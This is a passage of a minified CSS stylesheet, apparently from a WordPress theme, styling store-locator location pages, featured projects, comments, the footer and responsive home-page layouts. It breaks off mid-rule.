#wpsl-wrap #wpsl-result-list #wpsl-stores ul li .wpsl-direction-wrap a{text-align:right;display:block}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores .wpsl-street{font-size:18px;line-height:22px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores span{font-size:18px;line-height:22px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-results main .map #wpsl-wrap .wpsl-store-details.wpsl-store-listing{display:none}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-direction-details{height:100% !important}.page-template-template-sl-location-landing #interior-nav{display:none}.page-template-template-sl-location-landing .qdWidget{margin-top:50px}.page-template-template-sl-location-landing .leftNav{font-size:20px;color:#fff;background-color:#00839b;margin-bottom:10px;padding:40px}.page-template-template-sl-location-landing .leftNav select,.page-template-template-sl-location-landing .leftNav input[type=text]{background-color:#fff;padding:10px}.page-template-template-sl-location-landing .leftNav p{margin:0 auto}.page-template-template-sl-location-landing .leftNav label{font-weight:700;padding-bottom:35px;display:block}.page-template-template-sl-location-landing .leftNav input#s,.page-template-template-sl-location-landing .leftNav select#states{background-color:#fff;height:55px;font-size:16px}.page-template-template-sl-location-landing .leftNav input#s::placeholder,.page-template-template-sl-location-landing .leftNav input#s .view-all,.page-template-template-sl-location-landing .leftNav select#states::placeholder,.page-template-template-sl-location-landing .leftNav select#states .view-all{color:#525349}.page-template-template-sl-location-landing .leftNav input#s{background-image:url("../images/location-mag.png");background-repeat:no-repeat;background-position:97.5% center;padding:0;text-indent:15px}.page-template-template-sl-location-landing .leftNav select#states{background-image:url("../images/down-caret.png")}.page-template-template-sl-location-landing .leftNav input[type=submit]{margin:20px 0;background-color:#fff;color:#525349;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;display:inline-block;position:relative;text-decoration:none;font-size:1.4em;font-size:14px;line-height:18px;font-weight:700;padding:10px 24px;border-radius:5px !important;text-align:center;border:0;cursor:pointer;text-transform:uppercase;-webkit-transition:background-color .14s ease-in-out;-moz-transition:background-color .14s ease-in-out;transition:background-color .14s ease-in-out}.page-template-template-sl-location-landing .leftNav input[type=submit]:hover{background-color:#f5f5f5}.page-template-template-sl-location-landing .leftNav .or{width:100%;text-align:center;border-bottom:1px solid #fff;line-height:0em;margin:30px 0 50px}.page-template-template-sl-location-landing .leftNav .or span{background:#00839b;padding:0 20px}.page-template-template-sl-location-landing .leftNav .resetButton{margin-top:13px}.page-template-template-sl-location-landing main{font-size:20px}.page-template-template-sl-location-landing main .corporate{background-color:#ededed}.page-template-template-sl-location-landing main .corporate .location{padding-top:24px}.page-template-template-sl-location-landing main .corporate .location h3{color:#00839b;font-size:26px}.page-template-template-sl-location-landing main .corporate .location .address{font-size:22px;line-height:26px}.page-template-template-sl-location-landing main .corporate .location-read-more .read-more::after{background-image:url("../images/green-arrow.png")}.page-template-template-sl-location-landing main h2{font-size:24px;color:#00839b;border-bottom:2px solid #b5be00;margin-top:47px;margin-bottom:7px;padding-bottom:20px}.page-template-template-sl-location-landing main .corporate{padding-left:49px;padding-bottom:27px}.page-template-template-sl-location-landing main .branch{border-bottom:5px solid #ededed}.page-template-template-sl-location-landing main .branch:last-of-type{border-bottom:none}.page-template-template-sl-location-landing main .branch .location-info{padding:30px 30px 22px 49px}.page-template-template-sl-location-landing main .location{padding-top:0;display:flex;justify-content:right}.page-template-template-sl-location-landing main .location .location-info{flex-grow:1}.page-template-template-sl-location-landing main .location .location-name{font-size:20px;color:#2c2c2c;font-weight:700;text-transform:uppercase}.page-template-template-sl-location-landing main .location .address1,.page-template-template-sl-location-landing main .location .address2,.page-template-template-sl-location-landing main .location .city-state,.page-template-template-sl-location-landing main .location .phone{display:block;line-height:24px}.page-template-template-sl-location-landing main .location-read-more{display:flex;flex-direction:column;justify-content:center;margin-right:10px}.page-template-template-sl-location-landing main .location-read-more .read-more::after{content:"";background-image:url("../images/gray-arrow.png");background-repeat:no-repeat;background-position:center center;height:72px;width:42px;display:block}.page-template-template-sl-location-landing main .location-read-more .read-more:hover::after{background-image:url("../images/green-arrow.png")}.page-template-template-sl-location-landing main article{max-width:730px}.page-template-template-sl-location-landing main article #wpsl-wrap{position:relative;width:100%;overflow:hidden;clear:none;margin-bottom:20px}.page-template-template-sl-location-landing main h3{color:#00839b;font-size:24px}.page-template-template-sl-location-landing main img{width:100%;height:auto}.page-template-template-sl-location-landing main .map{margin-bottom:40px}.page-template-template-sl-location-landing main .map #wpsl-wrap #wpsl-search-wrap{float:none;width:100%;display:none}.page-template-template-sl-location-landing main .map #wpsl-wrap #wpsl-gmap{float:none;width:100% !important;height:350px;margin-bottom:0}.page-template-template-sl-location-landing main .map #wpsl-wrap #wpsl-result-list{width:100%;margin-right:0;display:none}.page-template-template-sl-location-landing main .map .landing-street{display:block;border-bottom:none !important}.page-template-template-sl-location-landing main .map .wpsl-search{margin-bottom:0;padding:0;background:#fff}.page-template-template-sl-location-landing main .map .wpsl-search #wpsl-wrap #wpsl-search-wrap{display:none}.page-template-template-sl-location-landing main .map .wpsl-search #wpsl-gmap{float:none;width:100%;height:350px !important;margin-bottom:40px}.page-template-template-sl-location-landing main .map .wpsl-search #wpsl-result-list{display:none}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list::before{content:"Locations";font-size:24px;color:#00839b;border-bottom:2px solid #b5be00;margin-top:47px;margin-bottom:7px;padding-bottom:20px;display:block}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list{width:100%;margin-right:0;height:100%;padding-bottom:40px}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores{height:100% !important}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul{width:100%;padding:0;margin:0}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li{padding:10px 10px 20px 60px;border-bottom:2px solid #aaa99f;margin-left:0;overflow:hidden;list-style:none outside none !important;text-indent:0;display:flex;align-items:center;justify-content:center;margin:0}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing{width:100%;position:relative}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing .landing-store-location{width:100%;padding:0;margin:0}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing .landing-store-location p{padding-left:0;font-size:18px;margin:0 0 20px 0;line-height:22px}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing .landing-store-location p img{display:none}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing .landing-store-location p a.landing-directions{display:block}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing .big-arrow{height:100%;margin:auto 0;position:absolute;right:0;top:20%;width:40px}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores ul li .store-listing .big-arrow img{width:40px;height:auto;margin:auto 0;padding:0}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores .landing-street{font-size:18px;line-height:22px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-landing main .map #landing-wrap #landing-landing-list #landing-stores span{font-size:18px;line-height:22px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-landing main .map #landing-wrap .wpsl-store-details.wpsl-store-listing{display:none}.page-template-template-sl-location-landing main .map #landing-wrap #wpsl-direction-details{height:100% !important}.wpsl-info-window strong{font-weight:400}.wpsl-info-window p{margin:0 0 30px;font-size:18px;line-height:22px}.selectdiv{position:relative}.selectdiv select::-ms-expand{display:none}.selectdiv select{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;line-height:1em;margin-bottom:14px;font-size:1em;color:#7e7f74;border-radius:0;vertical-align:middle;box-shadow:none;border:0;width:100%;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;max-width:320px;height:48px;float:right;background-image:none;-ms-word-break:normal;word-break:normal}.selectdiv:after{content:">";font:30px "Consolas",monospace;color:#b5be00;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);right:11px;bottom:-44px;padding:0 2px;position:absolute;pointer-events:none}#location-address-contact{color:#fff;background-color:#00839b;margin-bottom:10px;padding:40px}#location-address-contact h2{font-size:24px;font-weight:700;text-transform:uppercase;padding:0;margin:0 0 20px}#location-address-contact h3{font-size:18px;line-height:30px;font-weight:700;text-align:center;margin:10px 0 0}#location-address-contact #headshot{width:100%;height:auto;margin-top:5px}#location-address-contact .job-title{font-size:18px;line-height:30px;font-weight:500;text-align:center;margin:0 0 10px}#location-address-contact .wpsl-locations-details{font-size:18px;line-height:30px;font-weight:400;margin-bottom:0}#location-address-contact .wpsl-locations-details a{color:#fff}#location-address-contact .wpsl-locations-details a:hover{color:#fff}#location-address-contact .wpsl-locations-details span{display:inline-block;padding-left:3px}#location-address-contact .wpsl-location-address{margin-bottom:0}#location-address-contact .wpsl-contact-details{text-align:center;margin-bottom:0}.single-wpsl_stores .qdWidget{margin-top:50px;margin-bottom:50px}.single-wpsl_stores .leftNav{color:#fff;background-color:#00839b;margin-bottom:10px;padding:40px}.single-wpsl_stores .leftNav h2{font-size:24px;font-weight:700;text-transform:uppercase;padding:0;margin:0 0 20px}.single-wpsl_stores .leftNav h3{font-size:18px;line-height:30px;font-weight:700;text-align:center;margin:10px 0 0}.single-wpsl_stores .leftNav #headshot{width:100%;height:auto;margin-top:5px}.single-wpsl_stores .leftNav .job-title{font-size:18px;line-height:30px;font-weight:500;text-align:center;margin:0 0 10px}.single-wpsl_stores .leftNav .wpsl-locations-details{font-size:18px;line-height:30px;font-weight:400;margin-bottom:0}.single-wpsl_stores .leftNav .wpsl-locations-details a{color:#fff}.single-wpsl_stores .leftNav .wpsl-locations-details a:hover{color:#fff}.single-wpsl_stores .leftNav .wpsl-locations-details span{display:inline-block;padding-left:3px}.single-wpsl_stores .leftNav .wpsl-location-address{margin-bottom:0}.single-wpsl_stores .leftNav .wpsl-contact-details{text-align:center;margin-bottom:0}.single-wpsl_stores main article{max-width:730px}.single-wpsl_stores main h3{color:#00839b;font-size:24px}.single-wpsl_stores main img{width:100%;height:auto}.single-wpsl_stores main .map{margin-bottom:40px}.single-wpsl_stores main .location-contacts{background-color:#ededed;margin-left:-83px;margin-right:-70px;padding:47px 83px}.single-wpsl_stores main .location-contacts h3{margin-bottom:26px}.single-wpsl_stores main .location-contacts .location-contacts-wrap{max-width:730px;display:block;justify-content:space-between}.single-wpsl_stores main .location-contacts .location-contacts-wrap .location-contact{margin-bottom:40px}.single-wpsl_stores main .location-contacts .location-contacts-wrap .location-contact-name{font-size:20px;line-height:20px;padding-top:24px;color:#cc3524;margin:0}.single-wpsl_stores main .location-contacts .location-contacts-wrap .location-contact-title{font-size:20px;line-height:20px;padding-top:9px;color:#525349;margin:0}.featured-projects h3{margin-top:93px;margin-bottom:48px}.featured-projects .featured-projects-wrap{display:block}.featured-projects .featured-projects-wrap .featured-project{position:relative;background-color:#8a264f;color:#fff}.featured-projects .featured-projects-wrap .featured-project img{width:100%;height:auto}.featured-projects .featured-projects-wrap .featured-project .featured-project-content{margin:15px 40px 120px;position:relative}.featured-projects .featured-projects-wrap .featured-project .featured-project-content .project-info{margin-top:0;margin-bottom:40px}.featured-projects .featured-projects-wrap .featured-project .featured-project-content .location{margin-top:0;margin-bottom:35px;font-size:18px}.featured-projects .featured-projects-wrap .featured-project h4{margin-top:0;margin-bottom:29px;font-size:28px;font-weight:400;letter-spacing:-0.28px;line-height:1.2;color:#fff}.featured-projects .featured-projects-wrap .featured-project .project-button{position:relative;bottom:40px;left:40px;margin:20px 0 0}.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}#comments-title{padding:.75em;margin:0;border-top:1px solid #aaa99f}.commentlist{margin:0;list-style-type:none}.comment{position:relative;clear:both;overflow:hidden;padding:1.5em;border-bottom:1px solid #aaa99f}.comment .comment-author{padding:7px;border:0}.comment .vcard{margin-left:50px}.comment .vcard cite.fn{font-weight:700;font-style:normal}.comment .vcard time{display:block;font-size:.9em;font-style:italic}.comment .vcard time a{color:#aaa99f;text-decoration:none}.comment .vcard time a:hover{text-decoration:underline}.comment .vcard .avatar{position:absolute;left:16px;border-radius:50%}.comment:last-child{margin-bottom:0}.comment .children{margin:0}.comment[class*=depth-]{margin-top:1.1em}.comment.depth-1{margin-left:0;margin-top:0}.comment:not(.depth-1){margin-top:0;margin-left:7px;padding:7px}.comment.odd{background-color:#fff}.comment.even{background:#aaa99f}.comment_content p{margin:.7335em 0 1.5em;font-size:1em;line-height:1.5em}.comment-reply-link{float:right}.comment-edit-link{font-style:italic;margin:0 7px;text-decoration:none;font-size:.9em}#reply-title{margin:0}.logged-in-as{color:#aaa99f;font-style:italic;margin:0}.logged-in-as a{color:#525349}.comment-form-comment{margin:1.5em 0 .75em}.form-allowed-tags{padding:1.5em;background-color:#aaa99f;font-size:.9em}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url],.comment-form textarea{background-color:#eee;padding-top:5px;padding-bottom:5px;max-width:405px}.comment-form label{display:none !important}.footer{clear:both;border-bottom:30px solid #b5be00;position:relative;background-color:#fff;z-index:10}#topFooter{background-color:#ededed;padding-top:60px;position:relative;overflow:hidden}#topFooter .wrap{position:relative;width:100%}#topFooter .wrap #footerMainMenu .footer-nav{margin:0;margin-bottom:15px;display:block}#topFooter .wrap #footerMainMenu .footer-nav>li{display:block;text-align:center;margin-bottom:20px;line-height:36px}#topFooter .wrap #footerMainMenu .footer-nav>li>a{color:#00839b;display:block;padding:5px 5px 5px 5px;margin-bottom:16px;text-transform:uppercase;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:30px;text-decoration:none}#topFooter .wrap #footerMainMenu .footer-nav>li .sub-menu{display:none}#topFooter .wrap #footerPhone{padding:21px 5% 21px 5%;color:#fff;text-transform:uppercase;font-size:1.6em;line-height:18px;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;background-color:#f7b334;text-align:center}#topFooter .wrap #footerPhone .phoneText{position:relative;z-index:2}#topFooter .wrap #footerPhone .phoneText .phoneNumber{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px}#topFooter .wrap #footerTriangle{position:absolute;right:-1000px;top:-60px;bottom:-30px;left:100%;z-index:5;background-image:url("../images/bottom-corner.png");background-position:left bottom;background-repeat:no-repeat}#bottomFooter{padding-top:22px;padding-bottom:28px}#bottomFooter .wrap{overflow:hidden}#bottomFooter .wrap #footerLeft #footerUtilityMenu{margin-bottom:4px}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li{display:block;text-align:center;line-height:18px;margin-bottom:10px}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li a{color:#525349;text-decoration:none;text-transform:uppercase;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:18px}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li a:hover{text-decoration:underline}#bottomFooter .wrap #footerLeft #footerUtilityMenu .footer-utility-nav #menu-footer-utility-menu li:first-child{border-left:0;padding-left:0;margin-left:0}#bottomFooter .wrap #footerLeft .copyrightInfo{text-align:center}#bottomFooter .wrap #footerLeft .copyrightInfo p{margin:0;font-size:1.4em;line-height:16px}#bottomFooter .wrap #footerLeft .copyrightInfo p .noMobile{display:none}#bottomFooter .wrap #footerLeft .copyrightInfo p a{color:#525349;text-decoration:none}#bottomFooter .wrap #footerLeft .copyrightInfo p a:hover{text-decoration:underline}#bottomFooter .wrap #footerLeft .copyrightInfo p #siteBy{display:block;margin-top:5px}#bottomFooter .wrap #footerRight{text-align:center;width:100%;margin-top:6px;clear:both}.footerSocial{display:inline-block;margin-left:10px;margin-right:10px;margin-bottom:10px;width:53px;height:53px;border-radius:50%;border:1px solid #00839b;background-image:url("../images/social-media-icons.png");background-repeat:no-repeat}.footerSocial:hover{background-color:rgba(0,131,155,.15)}.footerSocial.footerFacebook{background-position:0px top}.footerSocial.footerLinked{background-position:-53px top}.footerSocial.footerTwitter{background-position:-106px top}.footerSocial.footerYoutube{background-position:-159px top}#blogSharing{display:inline-block;width:83px;text-align:center;padding:20px 10px;min-height:250px}#blogSharing .at-style-responsive .at-share-btn{padding:0 !important}#blogSharing .at-resp-share-element .at-share-btn{margin:0 !important}#blogSharing .at-resp-share-element .at-share-btn:hover{-webkit-transform:none !important;transform:none !important;margin-left:10px !important}#blogSharing .at-resp-share-element .at-share-btn .at-icon-wrapper{line-height:35px !important;height:35px !important;width:35px !important}#blogSharing .at-icon-wrapper.at-share-btn.at-svc-email{background-color:#b5be00 !important}.home .parallax-mirror{overflow:hidden !important;min-width:100% !important;left:50% !important;position:absolute !important;top:45px !important;-webkit-mask:url("../images/svg/mask01.svg")}.home .parallax-mirror img{margin-left:-260px !important;left:0 !important}.home .parallax-mirror+.parallax-mirror{left:25% !important}.home .parallax-mirror+.parallax-mirror+.parallax-mirror{left:-100px !important}.home .msFix{display:none !important}.home.msUser .parallax-mirror{display:none !important}.home.msUser .msFix{display:block !important}.phoneLink{color:#fff !important;text-decoration:none !important}.phoneLink:hover{opacity:.9}#wpsl-widget-form .wpsl-error{border:3px solid #bd0028 !important}input:-internal-autofill-selected{background-color:#fff !important;appearance:none;display:block;line-height:1em;margin-bottom:14px;font-size:1em;color:#7e7f74;border-radius:0;vertical-align:middle;box-shadow:none;border:0;width:100%;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;max-width:320px;height:48px;float:right;background-image:none;-ms-word-break:normal;word-break:normal}#wpsl-checkbox-filter,.wpsl-custom-checkboxes{display:none;float:left;margin:5px 0 15px;padding:0;width:100%}@media only screen and (min-width: 481px){.entry-content .alignleft,.entry-content img.alignleft{margin-right:1.5em;display:inline;float:left}.entry-content .alignright,.entry-content img.alignright{margin-left:1.5em;display:inline;float:right}.entry-content .aligncenter,.entry-content img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}.entry-content figure.alignleft,.entry-content figure.alignright,.entry-content figure.aligncenter{display:table}.home #mobileMainstage #mobileStageTextHolder{padding:20px 10% 20px 10%}}@media only screen and (min-width: 768px){.wrap{width:760px}.tax-qd_people_cat .entry-content,.single-qd_resources .entry-content,.single-post .entry-content,.single-qd_news .entry-content{max-width:649px}.nav{border:0}.nav ul{margin-top:0}.nav li a{border-bottom:0}.nav li ul.sub-menu,.nav li ul.children{margin-top:0;border-top:0;position:absolute;visibility:hidden;z-index:8999}.nav li ul.sub-menu li a,.nav li ul.children li a{padding-left:10px;border-right:0;display:block}.nav li ul.sub-menu li ul,.nav li ul.children li ul{top:0;left:100%}.nav li:hover>ul{top:auto;visibility:visible}#careerSlider .singleCareerSlide{display:table;width:100%;min-height:333px}#careerSlider .singleCareerSlide .imageSpace{display:table-cell;vertical-align:middle;width:50%;position:relative}#careerSlider .singleCareerSlide .imageSpace .careerSliderImage{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:center center}#careerSlider .singleCareerSlide .textSpace{display:table-cell;vertical-align:middle;width:50%;padding-top:20px;padding-bottom:20px;margin-left:0}.page-template-template-sl-location-landing main .locations-wrap,.page-template-template-sl-location-landing main .corporate{margin-left:60px}.page-template-template-sl-location-landing main .corporate .location h3{font-size:30px;margin-bottom:12px}.page-template-template-sl-location-landing main .corporate .location .address{font-size:24px;line-height:30px}#featuredProjects .pathRow .singleProject{margin-bottom:50px}#projectsList .pathRow .singleProject{margin-bottom:50px}.single-wpsl_stores main article{max-width:730px}.single-wpsl_stores main .location-contacts{margin-left:-130px;margin-right:-70px;padding:47px 70px 47px 130px}.single-wpsl_stores main .location-contacts .location-contacts-wrap{max-width:730px;display:flex;justify-content:space-between}.single-wpsl_stores main .location-contacts .location-contacts-wrap .location-contact{margin-bottom:0;margin-right:10px}.single-wpsl_stores main .location-contacts .location-contacts-wrap .location-contact:last-of-type{margin-right:0}.featured-projects .featured-projects-wrap{max-width:730px}.featured-projects .featured-projects-wrap .featured-project{margin:0}.featured-projects .featured-projects-wrap .featured-project img{width:100%;height:auto}.featured-projects .featured-projects-wrap .featured-project .featured-project-content .project-button{position:absolute;bottom:40px;left:40px;margin:20px 0 0}}@media only screen and (min-width: 1030px){.wrap{width:1040px}#inner-content{width:auto;margin-left:162px;margin-right:4%}#personTop{display:table;width:100%}#personTop .personText,#personTop .personPhoto{display:table-cell;vertical-align:middle}#personTop .personPhoto{width:280px;padding-left:70px;box-sizing:content-box;margin-left:0;margin-right:0}#personTop .personText .socIcons{text-align:left;margin-bottom:0}#personTop .personText .socIcons .personIcon{float:left;margin-right:17px;display:block;margin-left:0}#newsList  .singleNewsItem{margin-right:-200px;min-height:230px}#newsList  .singleNewsItem .newsImage{width:228px;height:184px}#newsList  .singleNewsItem .newsImage .imageCover{width:150px;height:184px;background-position:right bottom}#newsList  .singleNewsItem .newsText{padding:45px 50px 35px 222px;max-width:550px}#newsList  .singleNewsItem .newsText .newsTitle{font-size:26px;line-height:30px;margin-bottom:12px}#newsList  .singleNewsItem .newsText .newsDate{font-size:20px;line-height:30px;margin-bottom:1px}#newsList  .singleNewsItem .newsText .newsExcerpt p{font-size:20px;line-height:30px}#newsList  .singleNewsItem .newsText .newsCats{font-size:16px;line-height:30px;margin-bottom:18px}#featuredProjects .alm-reveal,#featuredProjects .alm-preloaded{overflow:hidden;display:flex;flex-wrap:wrap;justify-content:space-between}#featuredProjects  .singleProject,#featuredProjects .alm-preloaded .singleProject{width:325px;margin-left:0;margin-right:5%}#projectList .alm-reveal,#projectList .alm-preloaded{overflow:hidden;display:flex;flex-wrap:wrap;justify-content:space-between}#projectList  .singleProject,#projectList .alm-preloaded .singleProject{width:325px;margin-left:0;margin-right:5%}#projectList  .singleProject{width:325px;margin-left:0;margin-right:5%}#projectList .alm-preloaded .singleProject{width:325px;margin-left:0;margin-right:5%}#projectFilters{margin-top:0px}.single-qd_portfolio #leftSidebar{margin-top:0px}#authorInfo{padding:33px 30px 30px 30px}#authorInfo .authImage{width:90px;float:left;margin-right:0}#authorInfo .authText{margin-left:115px}.home #homevideoSection{padding-top:82px;padding-bottom:78px}.home #homevideoSection .videoHolder{max-width:738px}.home #homevideoSection .videoHolder .videoPlay{width:158px;height:158px}.home #homevideoSection .wrap .videoText{position:absolute;bottom:0;right:0;max-width:420px;margin-bottom:80px}#homeNewsSlider #newsSlider{padding-left:85px;padding-right:85px}#homeNewsSlider #newsSlider .singleNews a{font-size:48px;line-height:58px}#homePathways{display:table;width:100%}#homePathways .homePathway{display:table-cell;vertical-align:middle;width:50%;max-width:none;margin-left:0;margin-right:0;position:relative}#homePathways .homePathway .imageHolder{float:left;width:50%;position:absolute;top:0;bottom:0px;height:auto}#homePathways .homePathway .textHolder{margin-left:50%;padding:66px 45px 70px 45px}.msUser #homePathways .homePathway .imageHolder{bottom:-75px}.home #customPathNav{padding:52px 41px 49px 41px}.home #leftSidebar{margin-top:-70px}.home #mobileMainstage{display:none}.home .entry-content{padding-top:70px}.home #mainstage{min-height:639px;position:relative;overflow-x:hidden;min-width:235%;width:auto;display:block}.home #mainstage #skewBoxHolder{width:235%;height:639px;margin-left:250px;overflow:hidden}.home #mainstage #skewBoxHolder #textHolder{position:absolute;left:0;right:0;top:50%;background-color:rgba(0,131,155,.4);color:#fff;padding:35px 0 35px 400px;-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);transform:translate(0, -50%)}.home #mainstage #skewBoxHolder #textHolder .stageText{width:500px}.home #mainstage #skewBoxHolder #textHolder h1{margin-top:0;text-transform:uppercase;background-image:url("../images/mainstage-orange-bar.png");max-width:560px;font-size:8em;line-height:92px;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;padding-left:20px;padding-right:20px;box-decoration-break:clone;-webkit-box-decoration-break:clone;display:inline}.home #mainstage #skewBoxHolder #textHolder h1+a.white-btn{margin-top:20px}.home #mainstage .skewBox{-webkit-transform:skewX(-38.5deg);-moz-transform:skewX(-38.5deg);-ms-transform:skewX(-38.5deg);-o-transform:skewX(-38.5deg);transform:skewX(-38.5deg);height:600px;position:relative;float:left;overflow:hidden;-webkit-transition:width .5s;-moz-transition:width .5s;-ms-transition:width .5s;-o-transition:width .5s;transition:width .5s}.home #mainstage .skewBox div{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:skewX(38.5deg);-moz-transform:skewX(38.5deg);-ms-transform:skewX(38.5deg);-o-transform:skewX(38.5deg);transform:skewX(38.5deg);width:3000px;width:1750px;margin-left:-300px;background-position:left center;background-repeat:no-repeat}.home #mainstage #skewBox01{width:800px}.home #mainstage #skewBox02{width:600px}.home #mainstage #skewBox03{width:550px}#careerPathways .pathRow{margin-top:20px;overflow:hidden;display:flex;justify-content:space-between;flex-wrap:wrap}#careerPathways .pathRow .singlePathway{margin-bottom:30px;margin-left:0;float:left;margin-right:10.5%;width:44.75%}#careerPathways .pathRow .singlePathway .pathTextHolder{padding:30px 40px 40px 40px}#careerPathways .pathRow .singlePathway:nth-child(even){margin-right:0}#careerPathways .pathRow .pathDivider{display:none !important}#careerPathways .pathRow:first-child{margin-top:0}#projectList .pathRow{margin-top:20px;overflow:hidden;display:flex;justify-content:space-between;flex-wrap:wrap}#projectList .pathRow .singleProject{margin-bottom:30px;margin-left:0;float:left;margin-right:10.5%;width:44.75%}#projectList .pathRow .singleProject .pathTextHolder{padding:30px 40px 40px 40px}#projectList .pathRow .singleProject:nth-child(even){margin-right:0}#projectList .pathRow .pathDivider{display:none !important}#projectList .pathRow:first-child{margin-top:0}#featuredProjects .pathRow{margin-top:20px;overflow:hidden;display:flex;justify-content:space-between;flex-wrap:wrap}#featuredProjects .pathRow .singleProject{margin-bottom:30px;margin-left:0;float:left;margin-right:10.5%;width:44.75%}#featuredProjects .pathRow .singleProject .pathTextHolder{padding:30px 40px 40px 40px}#featuredProjects .pathRow .singleProject:nth-child(even){margin-right:0}#featuredProjects .pathRow .pathDivider{display:none !important}#featuredProjects .pathRow:first-child{margin-top:0}.header{position:relative;display:block}.header #headerTriangle{position:absolute;left:0;top:0;width:560px;height:700px;background-image:url("../images/top-corner.png");background-position:right top;background-repeat:no-repeat;z-index:1;pointer-events:none}.header #headerLogo{position:absolute;z-index:19;left:162px;top:45px}.mobileHeader{display:none}#headerNav{position:relative;z-index:1}#headerNav #searchform{max-width:366px;margin-bottom:50px}#headerNav #searchform label{display:none}#headerNav #searchform #s{background-color:rgba(0,0,0,.25);background-image:url("../images/proj-search.png");background-position:13px center;padding:13px 10px 14px 58px;background-repeat:no-repeat;color:#fff;font-size:2.4em;line-height:28px;box-sizing:border-box}#headerNav #menuToggleHolder{position:absolute;right:0;left:0;z-index:20;background-color:#b5be00}#headerNav #menuToggleHolder.closed #menuToggleContent{pointer-events:none}#headerNav #menuToggleHolder #menuToggleContent{position:relative;padding:16px 64px 15px 78px;text-align:right;z-index:2}#headerNav #menuToggleHolder #menuToggleContent #menuToggleText{display:none}#headerNav #menuToggleHolder #menuToggleContent #menuToggle{border-radius:5px;width:56px;height:56px;border:2px solid #fff;display:inline-block;vertical-align:middle;background-image:url("../images/menu-icon.png");background-repeat:no-repeat;background-position:-2px center}#headerNav #menuToggleHolder #menuToggleContent #menuToggle.open{border:2px solid #b5be00;background-position:-58px center}#headerNav #menuToggleHolder #menuToggleContent #menuToggle.open:hover{background-color:rgba(181,190,0,.4);cursor:pointer}#headerNav #menuToggleHolder #menuToggleSkew{width:100%;background-color:#b5be00;position:absolute;top:0;bottom:0}#headerNav #mainMenu{position:absolute;display:none;right:0;top:45px;bottom:0;z-index:19;background-color:rgba(82,83,73,.97);width:73%;padding:87px 60px 70px 70px}#headerNav{position:static;display:block}#headerNav #menuToggleHolder{left:auto;top:45px;background-color:transparent}#headerNav #menuToggleHolder #menuToggleContent{padding:16px 64px 15px 78px;text-align:right;z-index:2}#headerNav #menuToggleHolder #menuToggleContent #menuToggleText{color:#fff;font-size:1.4em;letter-spacing:3px;text-transform:uppercase;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;line-height:56px;margin-right:20px;vertical-align:middle}#headerNav #menuToggleHolder #menuToggleContent #menuToggleText.closed{display:inline-block}#headerNav #menuToggleHolder #menuToggleSkew{width:295px;right:-50px;-webkit-transform:skewX(-40deg);-moz-transform:skewX(-40deg);-ms-transform:skewX(-40deg);-o-transform:skewX(-40deg);transform:skewX(-40deg);z-index:1}#headerNav #menuToggleHolder #menuToggleSkew:hover{cursor:pointer}#headerNav #menuToggleHolder #menuToggleSkew:hover+#menuToggleContent #menuToggle{background-color:rgba(255,255,255,.4)}#headerNav #menuToggleHolder #menuToggleSkew:hover+#menuToggleContent #menuToggle.open{background-color:rgba(181,190,0,.4)}#mobileNav{display:none}.qdWidget{margin-bottom:50px;max-width:none;margin-left:0;margin-right:0}#content{min-height:700px;margin-bottom:130px}.leftNav{margin-left:0;margin-right:0;max-width:none}.entry-content{padding-top:0}.entry-content h1,.entry-content .h1{margin-left:-60px}.entry-content h6,.entry-content .h6{margin-right:-200px;padding:56px 250px 50px 93px}#leftSidebar{width:325px;float:left}#leftSidebar+#main{margin-left:466px}.single-qd_people #leftSidebar+#main{margin-left:406px}.single-qd_people .pplBioHolder{padding-left:60px}.single-qd_portfolio 